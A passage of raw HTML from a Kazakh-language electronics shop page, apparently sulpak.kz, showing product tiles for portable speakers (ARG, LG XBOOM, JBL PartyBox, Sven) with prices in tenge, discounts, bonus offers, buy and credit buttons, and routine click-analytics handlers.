            data-name="ARG Портативті аудио жүйе PB-80J"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="615800"
            data-price="56990.0"
            data-brand="ARG"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/kz/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/kz/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="582"
            data-class-id="484"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="portativniye_kolonki_arg_pb_80j"
            data-event-value-num="615800">
                <span class="buy-button-text hide-text">
                    Сатып алу
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/kz/ShoppingCartCreditPayments/CreditButtons?code=615800&amp;classId=484&amp;id=582&amp;price=56990.0">
                    <span class="buy-button-text">Несиеге</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Тасымалды үндеткіша LG XBOOM XL5S"
     data-code="614779"
     data-price="169990.0"
     data-brand="LG"
     data-list="Тасымалды үндеткіштер">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/kz/g/portativniye_kolonki_lg_partybox_xl5s" 
                   data-product-id="614779"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="614779"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_484_577_0_1_Y8MsWJ_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_484_577_0_1_Y8MsWJ_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_484_577_0_1_Y8MsWJ_320.webp"
         loading="eager"
         title="Тасымалды үндеткіша LG XBOOM XL5S"
         alt="Тасымалды үндеткіша LG XBOOM XL5S"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_484_577_0_1_LWPVBU_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_484_577_0_1_LWPVBU_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_484_577_0_1_LWPVBU_320.webp"
         loading="lazy"
         title="Тасымалды үндеткіша LG XBOOM XL5S - фото 2 | sulpak.kz"
         alt="Тасымалды үндеткіша LG XBOOM XL5S - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_484_577_0_1_yN7LQX_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_484_577_0_1_yN7LQX_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_484_577_0_1_yN7LQX_320.webp"
         loading="lazy"
         title="Тасымалды үндеткіша LG XBOOM XL5S - фото 3 | sulpak.kz"
         alt="Тасымалды үндеткіша LG XBOOM XL5S - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_484_577_0_1_sMYqED_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_484_577_0_1_sMYqED_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_484_577_0_1_sMYqED_320.webp"
         loading="lazy"
         title="Тасымалды үндеткіша LG XBOOM XL5S - фото 4 | sulpak.kz"
         alt="Тасымалды үндеткіша LG XBOOM XL5S - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_484_577_0_1_4IE6g6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_484_577_0_1_4IE6g6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_484_577_0_1_4IE6g6_320.webp"
         loading="lazy"
         title="Тасымалды үндеткіша LG XBOOM XL5S - фото 5 | sulpak.kz"
         alt="Тасымалды үндеткіша LG XBOOM XL5S - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_484_577_0_6_6gca8A_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_484_577_0_6_6gca8A_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_484_577_0_6_6gca8A_320.webp"
         loading="lazy"
         title="Тасымалды үндеткіша LG XBOOM XL5S - фото 6 | sulpak.kz"
         alt="Тасымалды үндеткіша LG XBOOM XL5S - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/kz/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8751" title="" style="background: #ed3535;"><p>Яндекс Плюс сыйлыққа</p></div>

        <div class="product__item-labels-more-container">
            <div class="product__item-labels-more">
                <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>ыдыс-аяққа 50% жеңілдік</p></div>
            </div>
            <div class="product__item-label product__item-label-more">әлі <svg width="10" height="6" class="svg__grey"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow"></use></svg></div>
        </div>
    </div>

                    <div class="product__item-images-label-bottom">
                        <div class="product__label-discount">-35%</div>
                    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>

                                <span>0 пікірлер</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/kz/Comparison/RemoveFromComparisonPreview?objectId=577&amp;classId=484"
       data-addurl="/kz/Comparison/AddToComparisonPreview?objectId=577&amp;classId=484"
       data-product-id="484_577" 
       data-addedtext="Салыстырылымға қосылды" 
       data-notaddedtext="Салыстыруға қосу"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Салыстыруға қосу </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Таңдаулыларға қосыңыз"
           data-nonauthorized="1"
           data-product-id="484_577"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Тасымалды үндеткіштер</div>

                        <div class="product__item-name">
                            <a href="/kz/g/portativniye_kolonki_lg_partybox_xl5s" 
                               data-product-id="614779"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="614779"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Тасымалды үндеткіша LG XBOOM XL5S
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices not-empty">

                                        <div class="product__item-price-old super-price">259 990 ₸</div>

                                        <div class="product__label-discount">-35%</div>


                                </div>

                                    <div class="product__item-price ">

169 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">

                                    <div class="product__label-discount">-35%</div>

                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Сатылымда бар</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; 5 100 бонусқа дейін
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>Бұл затты сатып алған жағдайда, сіз S-bonus бонустық шотыңызға &#x2B;5 100 аласыз</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/kz/ShoppingCart/AddToCart?classId=484&amp;goodId=577&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/kz/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(614779, this)"
            data-name="Тасымалды үндеткіша LG XBOOM XL5S"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="614779"
            data-price="169990.0"
            data-brand="LG"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/kz/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/kz/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="577"
            data-class-id="484"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="portativniye_kolonki_lg_partybox_xl5s"
            data-event-value-num="614779">
                <span class="buy-button-text hide-text">
                    Сатып алу
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/kz/ShoppingCartCreditPayments/CreditButtons?code=614779&amp;classId=484&amp;id=577&amp;price=169990.0">
                    <span class="buy-button-text">Несиеге</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Тасымалды үндеткіш JBL PartyBox 110 Black"
     data-code="495530"
     data-price="209990.0"
     data-brand="JBL"
     data-list="Тасымалды үндеткіштер">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/kz/g/portativnaya_kolonka_jbl_jblpartybox110" 
                   data-product-id="495530"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="495530"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_484_500_12_6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_484_500_12_6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_484_500_12_6_320.webp"
         loading="eager"
         title="Тасымалды үндеткіш JBL PartyBox 110 Black"
         alt="Тасымалды үндеткіш JBL PartyBox 110 Black"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_484_500_5_6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_484_500_5_6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_484_500_5_6_320.webp"
         loading="lazy"
         title="Тасымалды үндеткіш JBL PartyBox 110 Black - фото 2 | sulpak.kz"
         alt="Тасымалды үндеткіш JBL PartyBox 110 Black - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_484_500_6_6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_484_500_6_6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_484_500_6_6_320.webp"
         loading="lazy"
         title="Тасымалды үндеткіш JBL PartyBox 110 Black - фото 3 | sulpak.kz"
         alt="Тасымалды үндеткіш JBL PartyBox 110 Black - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_484_500_4_6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_484_500_4_6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_484_500_4_6_320.webp"
         loading="lazy"
         title="Тасымалды үндеткіш JBL PartyBox 110 Black - фото 4 | sulpak.kz"
         alt="Тасымалды үндеткіш JBL PartyBox 110 Black - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_484_500_3_6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_484_500_3_6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_484_500_3_6_320.webp"
         loading="lazy"
         title="Тасымалды үндеткіш JBL PartyBox 110 Black - фото 5 | sulpak.kz"
         alt="Тасымалды үндеткіш JBL PartyBox 110 Black - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_484_500_8_6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_484_500_8_6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_484_500_8_6_320.webp"
         loading="lazy"
         title="Тасымалды үндеткіш JBL PartyBox 110 Black - фото 6 | sulpak.kz"
         alt="Тасымалды үндеткіш JBL PartyBox 110 Black - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/kz/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>ыдыс-аяққа 50% жеңілдік</p></div>

        <div class="product__item-labels-more-container">
            <div class="product__item-labels-more">
                <div class="product__item-label product__item-label-sale">Жаппай сатылым</div>
            </div>
            <div class="product__item-label product__item-label-more">әлі <svg width="10" height="6" class="svg__grey"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow"></use></svg></div>
        </div>
    </div>

                    <div class="product__item-images-label-bottom">
                        <div class="product__label-discount">-19%</div>
                    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>

                                <span>3 пікірлер</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/kz/Comparison/RemoveFromComparisonPreview?objectId=500&amp;classId=484"
       data-addurl="/kz/Comparison/AddToComparisonPreview?objectId=500&amp;classId=484"
       data-product-id="484_500" 
       data-addedtext="Салыстырылымға қосылды" 
       data-notaddedtext="Салыстыруға қосу"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Салыстыруға қосу </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Таңдаулыларға қосыңыз"
           data-nonauthorized="1"
           data-product-id="484_500"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Тасымалды үндеткіштер</div>

                        <div class="product__item-name">
                            <a href="/kz/g/portativnaya_kolonka_jbl_jblpartybox110" 
                               data-product-id="495530"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="495530"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Тасымалды үндеткіш JBL PartyBox 110 Black
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices not-empty">

                                        <div class="product__item-price-old super-price">259 990 ₸</div>

                                        <div class="product__label-discount">-19%</div>


                                </div>

                                    <div class="product__item-price ">

209 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">

                                    <div class="product__label-discount">-19%</div>

                                <div class="product__item-column-right">


                                            <div class="product__item-showcase">Көрмеде</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; 6 300 бонусқа дейін
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>Бұл затты сатып алған жағдайда, сіз S-bonus бонустық шотыңызға &#x2B;6 300 аласыз</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/kz/ShoppingCart/AddToCart?classId=484&amp;goodId=500&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/kz/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(495530, this)"
            data-name="Тасымалды үндеткіш JBL PartyBox 110 Black"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="495530"
            data-price="209990.0"
            data-brand="JBL"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/kz/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/kz/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="500"
            data-class-id="484"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="portativnaya_kolonka_jbl_jblpartybox110"
            data-event-value-num="495530">
                <span class="buy-button-text hide-text">
                    Сатып алу
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/kz/ShoppingCartCreditPayments/CreditButtons?code=495530&amp;classId=484&amp;id=500&amp;price=209990.0">
                    <span class="buy-button-text">Несиеге</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Аудиосистема Sven PS-720"
     data-code="498307"
     data-price="51290.0"
     data-brand="Sven"
     data-list="Тасымалды үндеткіштер">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/kz/g/muziykalniye_centriy_sven_ps_720" 
                   data-product-id="498307"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="498307"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_108_157_2_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_108_157_2_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_108_157_2_1_320.webp"
         loading="eager"
         title="Аудиосистема Sven PS-720"
         alt="Аудиосистема Sven PS-720"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_108_157_6_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_108_157_6_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_108_157_6_1_320.webp"
         loading="lazy"
         title="Аудиосистема Sven PS-720 - фото 2 | sulpak.kz"
         alt="Аудиосистема Sven PS-720 - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_108_157_1_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_108_157_1_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_108_157_1_1_320.webp"
         loading="lazy"
         title="Аудиосистема Sven PS-720 - фото 3 | sulpak.kz"
         alt="Аудиосистема Sven PS-720 - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_108_157_0_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_108_157_0_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_108_157_0_1_320.webp"
         loading="lazy"
